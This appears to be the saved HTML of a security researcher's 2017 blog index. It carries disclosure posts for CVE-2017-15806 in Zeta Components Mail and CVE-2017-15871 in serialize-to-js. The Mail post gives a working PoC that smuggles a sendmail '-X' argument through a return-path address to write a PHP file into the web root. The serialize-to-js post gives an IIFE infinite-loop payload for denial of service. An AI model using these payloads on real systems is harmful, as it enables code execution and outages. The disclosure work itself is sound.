


==== index.html @ 5f58b316 "Site updated at 2017-11-12 14:23:52 UTC" ====
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Kay</title>
  <meta name="author" content="Kay @MalwareBenchmark">

  
  <meta name="description" content="Vendor: Zeta Components Module: Zeta Components Mail, &lt;= 1.8.1 Published: November 12nd, 2017 Reported by: Kay CVE-2017-15806 Overview Zeta &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://kay-malwarebenchmark.github.io">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Kay" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><div class="header-left">
  <hgroup>
  <h1><a href="/">Kay</a></h1>
  
  <div class="subtitle">
    <h2>security researcher @MalwareBenchmark.</h2>
  </div>
  
  </hgroup>
  
</div>

<div class="header-right">
  <!--<ul class="main-navigation">-->
    <!---->
    <!--<div class="selected"> -->
            <!--<li><a href="/">blog</a></li>-->
        <!--</div>-->
        <!--<div class="spacer"></div>-->
        <!---->
            <!--<div> -->
                <!--<li><a href="/projects">projects</a></li>-->
            <!--</div>-->
            <!--<div class="spacer"></div>-->
            <!---->
                <!--<div> -->
                    <!--<li><a href="/work">work</a></li>-->
                <!--</div>-->
                <!--<div class="spacer"></div>-->
                <!---->
                    <!--<div> -->
                        <!--<li><a href="/about">about</a></li>-->
                    <!--</div>-->

<!---->
</div>
</header>
  <div id="main">
    <div id="content">
      <div class="blog-index">
  
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/cve-2017-15806-critical-rce-vulnerability/">CVE-2017-15806: Critical RCE Vulnerability</a></h1>
    
    
      <p class="meta">
        








  


<time datetime="2017-11-12T08:50:50+08:00" pubdate data-updated="true"></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p>Vendor: <a href="http://zetacomponents.org/">Zeta Components</a></p>

<p>Module: <a href="https://github.com/zetacomponents/Mail">Zeta Components Mail</a>, &lt;= 1.8.1</p>

<p>Published: November 12nd, 2017</p>

<p>Reported by: Kay</p>

<p>CVE-2017-15806</p>

<h2>Overview</h2>

<p><a href="http://zetacomponents.org/">Zeta Components</a> are a high quality, general purpose library of loosly coupled components for development of applications based on PHP 5. An issue was discovered in <a href="https://github.com/zetacomponents/Mail">Mail</a> package, which may cause remote code execution.</p>

<h2>Detail</h2>

<p>It is possible to pass arbitrary parameters to the &ldquo;sendmail&rdquo; binary when setting the <code>returnPath</code> property of ezcMail when using the <code>ezcMailMtaTransport</code>. In some situations, it is possible to use an e-mail address that contains <code>-X/path/to/wwwroot/file.php</code> to write a file to the file system, that can then be accessed and run through domainname/file.php.</p>

<p>It is possible if all of these conditions are true:</p>

<ol>
<li>you use the <code>ezcMailMtaTransport</code></li>
<li>your &ldquo;sendmail&rdquo; binary allows the -X flag to be set, which is not the case for exim4 and postfix, as they don&rsquo;t support that argument</li>
<li>your wwwroot is writable by the user your webserver is running at
the input to use for the <code>ezcMailAddress</code> that is assigned to the returnPath property is not properly escaped</li>
</ol>


<h2>PoC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
</pre></td><td class='code'><pre><code class=''><span class='line'> use Mail\mail;
</span><span class='line'>
</span><span class='line'> $mail = new ezcMail();
</span><span class='line'> $mail-&gt;returnPath = new ezcMailAddress('kay_malwarebenchmark@outlook.com -X/var/www/html/cache/exploit.php');
</span><span class='line'> $mail-&gt;addTo( new ezcMailAddress('some one'));
</span><span class='line'> $mail-&gt;subject = "Mail PoC Exploit";
</span><span class='line'> $mail-&gt;body = new ezcMailText("&lt;?php phpinfo(); ?&gt;");
</span><span class='line'> $transport = new ezcMailMtaTransport();
</span><span class='line'> $transport-&gt;send($mail);
</span></code></pre></td></tr></table></div></figure>


<h2>Remediation</h2>

<p>Upgrade Mail to <a href="https://github.com/zetacomponents/Mail/releases/tag/1.8.2">1.8.2</a></p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/cve-2017-15916-rce-in-openui5/">CVE-2017-15916: RCE in OpenUI5</a></h1>
    
    
      <p class="meta">
        








  


<time datetime="2017-11-06T15:54:46+08:00" pubdate data-updated="true"></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p>Framwork: <a href="http://openui5.org/">OpenUI5</a></p>

<p>Published: November 06th, 2017</p>

<p>Reported by: Kay</p>

<h2>Overview</h2>

<p><a href="http://openui5.org/">OpenUI5</a> is an open source JavaScript UI library, maintained by <a href="https://www.sap.com/index.html">SAP</a> and available under the Apache 2.0 license. OpenUI5 supports data binding to different models (JSON, XML and OData). An issue was discovered in sap.ui.support, which may cause Remote Code Execution.</p>

<h2>PoC and details are coming soon&hellip;</h2>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/ruby-on-rails-arbitrary-sql-injection/">Ruby on Rails Arbitrary SQL Injection</a></h1>
    
    
      <p class="meta">
        








  


<time datetime="2017-11-06T14:16:35+08:00" pubdate data-updated="true"></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p>Framwork: <a href="http://rubyonrails.org/">Ruby on Rails</a></p>

<p>Published: November 06th, 2017</p>

<p>Reported by: Kay</p>

<h2>Overview</h2>

<p><a href="http://rubyonrails.org/">Ruby on Rails</a> is a web application development framework written in the Ruby language. An issue was discovered in Active Record Query Interface, which may cause arbitrary SQL Injection.</p>

<h2>PoC and details are coming soon&hellip;</h2>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/cve-2017-15871-dos-through-iife/">CVE-2017-15871: DoS Through IIFE</a></h1>
    
    
      <p class="meta">
        








  


<time datetime="2017-10-27T17:06:17+08:00" pubdate data-updated="true"></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p>Module: <a href="https://www.npmjs.com/package/serialize-to-js">serialize-to-js</a>, v1.*</p>

<p>Published: October 27th, 2017</p>

<p>Reported by: Kay</p>

<p>CVE-2017-15871</p>

<h2>Overview</h2>

<p>An issue was discovered in the <code>serialize-to-js</code> package v1.* for Node.js. <code>serialize-to-js</code> is a module for serializing an object or function into JSON. Untrusted data passed into the deserialize() function can be exploited to achieve Denial of Service by passing a JavaScript Object with an <a href="https://en.wikipedia.org/wiki/Immediately-invoked_function_expression">Immediately Invoked Function Expression (IIFE)</a>.</p>

<h2>PoC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>var deserialize = require('serialize-to-js').deserialize;
</span><span class='line'>var payload = " (function(){ while(1){console.log('\exploit'\)}}())";
</span><span class='line'>deserialize(payload);</span></code></pre></td></tr></table></div></figure>


<p>While <code>deserialize(payload)</code> is executed, <code>console.log('exploit')</code> will be executed cyclically. Thus, the main thread can be blocked. DoS done.</p>

<p>PoC video:</p>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/ZwFqILyCX6c" frameborder="0" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>There is no patch yet available for this vulnerability, and thus we recommend not using it in network applications in combination with untrusted user input until a patch is available.</p>
</div>
  
  


    </article>
  
  <div class="pagination">
    
    <a href="/blog/archives">Blog Archives</a>
    
  </div>
</div>
<aside class="sidebar">
  <section>
  
<img src="https://s1.ax1x.com/2017/11/03/wb4FP.png" alt="Profile picture" />


  <p>Hi, I'm Kay, a security researcher @MalwareBenchmark</a>!</p>
  <p>To see what I'm working on, check out my GitHub page <a href="https://github.com/Kay-MalwareBenchmark">here</a>.</p>
  <div class="social-icons">
    

    

    

    
  <a href="https://github.com/Kay-MalwareBenchmark"><i class="fa fa-github fa-3x"></i></a>


    

  </div>
</section>

  <section>
  <h1>Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/cve-2017-15806-critical-rce-vulnerability/">CVE-2017-15806: Critical RCE Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/cve-2017-15916-rce-in-openui5/">CVE-2017-15916: RCE in OpenUI5</a>
      </li>
    
      <li class="post">
        <a href="/blog/ruby-on-rails-arbitrary-sql-injection/">Ruby on Rails Arbitrary SQL Injection</a>
      </li>
    
      <li class="post">
        <a href="/blog/cve-2017-15871-dos-through-iife/">CVE-2017-15871: DoS Through IIFE</a>
      </li>
    
  </ul>
</section>

  
    
<section>
  <h1>GitHub Repos</h1>
  <ul id="gh_repos">
    <li class="loading">Status updating...</li>
  </ul>
  
  <a href="https://github.com/Kay-MalwareBenchmark">@Kay-MalwareBenchmark</a> on GitHub
  
  <script type="text/javascript">
    $(document).ready(function(){
        if (!window.jXHR){
            var jxhr = document.createElement('script');
            jxhr.type = 'text/javascript';
            jxhr.src = '/javascripts/libs/jXHR.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(jxhr, s);
        }

        github.showRepos({
            user: 'Kay-MalwareBenchmark',
            count: 0,
            skip_forks: true,
            target: '#gh_repos'
        });
    });
  </script>
  <script src="/javascripts/github.js" type="text/javascript"> </script>
</section>





  
</aside>

    </div>
  </div>
  <footer role="contentinfo"><p>
<span>Copyright &copy; 2017  Kay @MalwareBenchmark</span>
</p>
</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
---- stylesheets/screen.css ----
@import "https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a{color:#1863a1}a:visited{color:#751590}a:focus{color:#0181eb}a:hover{color:#0181eb}a:active{color:#01579f}aside.sidebar a{color:#1863a1}aside.sidebar a:focus{color:#0181eb}aside.sidebar a:hover{color:#0181eb}aside.sidebar a:active{color:#01579f}a{-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}html{background:#252525 url('/images/line-tile.png?1509622422') top left}body>div{background:#f2f2f2 url('/images/noise.png?1509622422') top left;border-bottom:1px solid #bfbfbf}body>div>div{background:#f8f8f8 url('/images/noise.png?1509622422') top left;border-right:1px solid #e0e0e0}.heading,body>header h1,h1,h2,h3,h4,h5,h6{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}.sans,body>header h2,article header p.meta,article>footer,#content .blog-index footer,html .gist .gist-file .gist-meta,#blog-archives a.category,#blog-archives time,aside.sidebar section,body>footer{font-family:"PT Sans","Helvetica Neue",Arial,sans-serif}.serif,body,#content .blog-index a[rel=full-article]{font-family:"PT Serif",Georgia,Times,"Times New Roman",serif}.mono,pre,code,tt,p code,li code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace}body>header h1{font-size:2.2em;font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif;font-weight:normal;line-height:1.2em;margin-bottom:0.6667em}body>header h2{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}body{line-height:1.5em;color:#222}h1{font-size:2.2em;line-height:1.2em}@media only screen and (min-width: 992px){body{font-size:1.15em}h1{font-size:2.6em;line-height:1.2em}}h1,h2,h3,h4,h5,h6{text-rendering:optimizelegibility;margin-bottom:1em;font-weight:bold}h2,section h1{font-size:1.5em}h3,section h2,section section h1{font-size:1.3em}h4,section h3,section section h2,section section section h1{font-size:1em}h5,section h4,section section h3{font-size:.9em}h6,section h5,section section h4,section section section h3{font-size:.8em}p,article 